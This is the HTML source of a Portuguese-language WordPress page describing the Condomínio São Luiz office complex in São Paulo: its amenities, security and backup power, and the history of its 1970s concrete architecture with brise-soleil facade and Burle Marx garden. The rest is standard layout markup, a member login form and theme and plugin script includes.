							<p style="text-align: left;">O Condomínio São Luiz está na Avenida Juscelino Kubitscheck, entre as Avenidas Engenheiro Luís Carlos Berrini e Brigadeiro Faria Lima, com fácil acesso à Marginal Pinheiros.</p><p style="text-align: left;">O complexo possui um heliponto ativo, área de café, restaurante, barbeiro, manicure, engraxate, empório hortifruti, chaveiro, bicicletário com vestiário, estacionamento exclusivo para motos, sistema de abastecimento de água por poço artesiano, sistema composto de grupo gerador que atende 100% da edificação (áreas privativas e comum), agência bancária exclusiva para os condôminos, eco vagas (carregador elétrico para veículos), PGRS (Programa de Gerenciamento de Resíduos Sólidos), duas salas de reunião, serviço de expedição e docas.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e58fc4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e58fc4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a784a6b" data-id="a784a6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c0f38d elementor-widget elementor-widget-template" data-id="0c0f38d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="537" class="elementor elementor-537" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0e486e3 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-section-height-default elementor-section-height-default" data-id="0e486e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f38db54" data-id="f38db54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a8b462a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-heading" data-id="a8b462a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">ESTRUTURA</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b7acb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b7acb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-622abfa" data-id="622abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29280bc elementor-widget elementor-widget-image" data-id="29280bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="500" src="https://csluiz.com.br/wp-content/uploads/2022/01/IMG1-SLZ.jpg" class="attachment-full size-full" alt="" srcset="https://csluiz.com.br/wp-content/uploads/2022/01/IMG1-SLZ.jpg 400w, https://csluiz.com.br/wp-content/uploads/2022/01/IMG1-SLZ-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c842860" data-id="c842860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-132dd62 elementor-widget elementor-widget-image" data-id="132dd62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://csluiz.com.br/wp-content/uploads/elementor/thumbs/DSC08605-scaled-plktbkoawo7xbgullmicve9yu3ubuph5ttm04n743s.jpg" title="DSC08605" alt="DSC08605" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-d8c4ef0 elementor-widget elementor-widget-text-editor" data-id="d8c4ef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">Localizado no bairro Itaim Bibi, o Condomínio São Luiz possui 4 torres interligadas com lajes de 800m² cada torre, totalizando 56 conjuntos distribuídos em 14 andares, com mais de 44 mil m² de área útil e um terreno de 15 mil m².<br /><br />O complexo possui um heliponto privativo capaz de suportar aeronaves de até 4,25 toneladas.<br /><br />O estacionamento é amplo com dois subsolos e serviço de valet além de doca para carga e descarga de materiais de grande porte, bicicletário com vestiário e estacionamento exclusivo para motos.<br /><br />Em caso de falta de energia elétrica, todo o condomínio será abastecido pela usina geradora de energia, tanto a área privativa quanto a comum, além de elevadores e ar condicionado.<br /><br />O Condomínio possui site com área restrita a condôminos, onde podem ser realizadas as reservas das salas de reunião e do heliponto, além de acesso ao formulário para cadastro de bicicleta no bicicletário e controle do ar condicionado.<br /><br />Com atendimento 24 horas por dia, 7 dias por semana, o complexo possui sistema de CFTV digital, com rede TCP/IP, gerenciado por um software inteligente. As câmeras estão distribuídas em pontos estratégicos e as imagens são visualizadas por operadores 24 horas por dia em ambiente blindado.<br /><br />O jardim conta com a irrigação automática com o reaproveitamento de água de chuva.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b339387 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-section-height-default elementor-section-height-default" data-id="b339387" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da6e0dc" data-id="da6e0dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f6f6593 elementor-widget elementor-widget-heading" data-id="f6f6593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">ESTRUTURA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f78127b elementor-widget elementor-widget-text-editor" data-id="f78127b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Localizado no bairro Itaim Bibi, o Condomínio São Luiz possui 4 torres interligadas com lajes de 800m² cada torre, totalizando 56 conjuntos distribuídos em 14 andares, com mais de 44 mil m² de área útil e um terreno de 15 mil m².<br /><br />O complexo possui um heliponto privativo capaz de suportar aeronaves de até 4,25 toneladas.<br /><br />O estacionamento é amplo com dois subsolos e serviço de valet além de doca para carga e descarga de materiais de grande porte, bicicletário com vestiário e estacionamento exclusivo para motos.<br /><br />Em caso de falta de energia elétrica, todo o condomínio será abastecido pela usina geradora de energia, tanto a área privativa quanto a comum, além de elevadores e ar condicionado.<br /><br />O Condomínio possui site com área restrita a condôminos, onde podem ser realizadas as reservas das salas de reunião e do heliponto, além de acesso ao formulário para cadastro de bicicleta no bicicletário e controle do ar condicionado.<br /><br />Com atendimento 24 horas por dia, 7 dias por semana, o complexo possui sistema de CFTV digital, com rede TCP/IP, gerenciado por um software inteligente. As câmeras estão distribuídas em pontos estratégicos e as imagens são visualizadas por operadores 24 horas por dia em ambiente blindado.<br /><br />O jardim conta com a irrigação automática com o reaproveitamento de água de chuva.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f21e41" data-id="0f21e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f0c4c21 elementor-widget elementor-widget-image" data-id="f0c4c21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="500" src="https://csluiz.com.br/wp-content/uploads/2022/01/IMG1-SLZ.jpg" class="attachment-full size-full" alt="" srcset="https://csluiz.com.br/wp-content/uploads/2022/01/IMG1-SLZ.jpg 400w, https://csluiz.com.br/wp-content/uploads/2022/01/IMG1-SLZ-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9db756c elementor-widget elementor-widget-image" data-id="9db756c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://csluiz.com.br/wp-content/uploads/elementor/thumbs/DSC08605-scaled-plktbkoawo7xbgullmicve9yu3ubuph5ttm04n743s.jpg" title="DSC08605" alt="DSC08605" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d07731 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9d07731" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f666a8e" data-id="f666a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2ae7d9 elementor-widget elementor-widget-template" data-id="a2ae7d9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="562" class="elementor elementor-562" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38b0b9a elementor-section-full_width elementor-hidden-desktop elementor-hidden-widescreen elementor-hidden-laptop elementor-section-height-default elementor-section-height-default" data-id="38b0b9a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d556ba6" data-id="d556ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6814c16 elementor-widget elementor-widget-heading" data-id="6814c16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">ARQUITETURA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4cd8ca5 elementor-widget elementor-widget-image" data-id="4cd8ca5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="1920" src="https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-scaled.jpg 2560w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-300x225.jpg 300w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-1024x768.jpg 1024w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-768x576.jpg 768w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-1536x1152.jpg 1536w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-2048x1536.jpg 2048w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0003-160x120.jpg 160w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f086979 elementor-widget elementor-widget-text-editor" data-id="f086979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">O projeto do arquiteto Marcello Accioly Fragelli, do grupo Promon, é datado da década de 1970, com início da construção em 1976 e término em 1984.<br /><br /></p><p style="text-align: left;">As formas em concreto armado, acentuado por linha simultâneas<br />da composição do sistema estrutural, são facilmente identificadas no empreendimento. Em frente às vidraças, a fachada é bastante<br />marcante pela utilização do “brise-soleil”, traduzido ao português como “quebra-sol”. O brise é um recurso arquitetônico usado para<br />aproveitar a iluminação natural, mas impedir a incidência direta da radiação solar, equilibrando o calor.<br /><br /></p><p style="text-align: left;">Todo esse jogo de luz entre o brise e o concreto contrapõe-se à frieza, dureza e estática dos materiais empregados nas paredes externas e elementos verticais de proteção solar, sempre evidenciando a função<br />de cada um.<br /><br /></p><p style="text-align: left;">Para a época, a escada-sifão (ou “escada que só desce”) foi uma grande inovação, sendo até hoje um recurso importantíssimo em caso de incêndios. Ela utiliza antecâmaras e portas corta-fogo, que se fecham enquanto outras abem, impedindo que a fumaça se espalhe pelas escadas e induz as pessoas a descerem diretamente ao térreo.<br /><br /></p><p style="text-align: left;">Em 2020, com o projeto da Perkins &amp; Will com a parceria do escritório do Burle Marx, houve a revitalização do piso térreo e a eliminação dos muros de divisa, o que possibilitou o acesso ao público externo a esse maravilhoso e único parque Burle Marx dentro de um empreendimento comercial corporativo.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-852bd27 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="852bd27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9ba96d" data-id="e9ba96d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c670295 elementor-widget elementor-widget-heading" data-id="c670295" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">ARQUITETURA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d9fc88 elementor-widget elementor-widget-text-editor" data-id="6d9fc88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							O projeto do arquiteto Marcello Accioly Fragelli, do grupo Promon, é datado da década de 1970, com início da construção em 1976 e término em 1984.<br><br>

As formas em concreto armado, acentuado por linha simultâneas
da composição do sistema estrutural, são facilmente identificadas no empreendimento. Em frente às vidraças, a fachada é bastante
marcante pela utilização do “brise-soleil”, traduzido ao português como “quebra-sol”. O brise é um recurso arquitetônico usado para
aproveitar a iluminação natural, mas impedir a incidência direta da radiação solar, equilibrando o calor.<br><br>

Todo esse jogo de luz entre o brise e o concreto contrapõe-se à frieza, dureza e estática dos materiais empregados nas paredes externas e elementos verticais de proteção solar, sempre evidenciando a função
de cada um.<br><br>

Para a época, a escada-sifão (ou “escada que só desce”) foi uma grande inovação, sendo até hoje um recurso importantíssimo em caso de incêndios. Ela utiliza antecâmaras e portas corta-fogo, que se fecham enquanto outras abem, impedindo que a fumaça se espalhe pelas escadas e induz as pessoas a descerem diretamente ao térreo.<br><br>

Em 2020, com o projeto da Perkins &amp; Will com a parceria do escritório do Burle Marx, houve a revitalização do piso térreo e a eliminação dos muros de divisa, o que possibilitou o acesso ao público externo a esse maravilhoso e único parque Burle Marx dentro de um empreendimento comercial corporativo.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2848b90" data-id="2848b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-df1b313 elementor-widget elementor-widget-image" data-id="df1b313" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://csluiz.com.br/wp-content/uploads/elementor/thumbs/DJI_0003-scaled-plkm1ui3xdy90ud48kej4jrglkb7umez3vonjxsfow.jpg" title="DJI_0003" alt="DJI_0003" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wow-modal-overlay-1" class="wow-modal-overlay" style="display:none;"><div id="wow-modal-overclose-1" class="wow-modal-overclose"></div><div id="wow-modal-window-1" class="wow-modal-window" style="display:none;"><div id="wow-modal-close-1" class="mw-close-btn topRight text"></div><div class="modal-window-content"><p>		<div data-elementor-type="section" data-elementor-id="861" class="elementor elementor-861" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e98e12d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e98e12d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48c4d7a" data-id="48c4d7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d903c7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d903c7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f3e23d" data-id="4f3e23d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e35900 elementor-widget elementor-widget-heading" data-id="2e35900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">Área de<br>
Login</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac721d9" data-id="ac721d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d51d44 elementor-widget elementor-widget-heading" data-id="0d51d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl"><a href="#wow-modal-close-1">X</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-e57aeb9 elementor-button-align-end elementor-widget elementor-widget-login" data-id="e57aeb9" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.2 - 14-02-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-login elementor-form" method="post" action="https://csluiz.com.br/login/">
			<input type="hidden" name="redirect_to" value="/secao-galeria-de-fotos/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user"></label>					<input size="1" type="text" name="log" id="user" placeholder="Login" class="elementor-field elementor-field-textual elementor-size-lg">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password"></label>					<input size="1" type="password" name="pwd" id="password" placeholder="Senha" class="elementor-field elementor-field-textual elementor-size-lg">
				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-md elementor-button" name="wp-submit">
															<span class="elementor-button-text">Entrar</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
<div id="gtx-trans">
<div class="gtx-trans-icon"> </div>
</div></div></div></div><div id="wow-modal-overlay-2" class="wow-modal-overlay" style="display:none;"><div id="wow-modal-overclose-2" class="wow-modal-overclose"></div><div id="wow-modal-window-2" class="wow-modal-window" style="display:none;"><div id="wow-modal-close-2" class="mw-close-btn topRight text"></div><div class="modal-window-content"><p>		<div data-elementor-type="section" data-elementor-id="2444" class="elementor elementor-2444" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cec7d4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cec7d4c" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;triangle-asymmetrical&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M738,99l262-93V0H0v5.6L738,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a21202d" data-id="a21202d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81962de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81962de" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;triangle-asymmetrical&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M738,99l262-93V0H0v5.6L738,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-066a4e5" data-id="066a4e5" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
		</p>
<div id="gtx-trans">
<div class="gtx-trans-icon"> </div>
</div></div></div></div><script async src="https://radar.cedexis.com/1/11475/radar.js"></script>        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        <script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.6.3" id="futurio-extra-js-js"></script>
<script type="text/javascript" id="636f1d7a8-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://csluiz.com.br/wp-admin/admin-ajax.php","nonce":"c0ffe12164","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://csluiz.com.br/secao-galeria-de-fotos/"};
//# sourceURL=636f1d7a8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/uploads/essential-addons-elementor/636f1d7a8.min.js?ver=1769191511" id="636f1d7a8-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.8.2" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.8.2" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=1.8.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/themes/futurio/js/customscript.js?ver=1.4.0" id="futurio-theme-js-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
            resturl: 'https://csluiz.com.br/wp-json/elementskit/v1/',
        }

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
